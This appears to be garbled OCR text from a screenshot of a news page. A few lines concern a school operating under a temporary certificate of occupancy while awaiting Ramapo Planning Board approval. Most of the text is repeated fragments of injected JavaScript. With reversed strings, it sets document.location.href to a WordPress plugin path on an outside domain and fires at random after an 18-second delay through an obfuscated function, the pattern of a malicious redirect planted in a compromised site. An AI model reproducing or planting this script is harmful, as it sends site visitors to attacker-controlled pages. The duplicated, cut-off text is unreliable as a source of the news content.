
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to get final
approval from the Ramapo Planning Board, yet
it receives tuition and state assistance for more
than 200 students as it operates under a temporary
certificate of occupancy. The school added 93 and 97
Highview Road
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =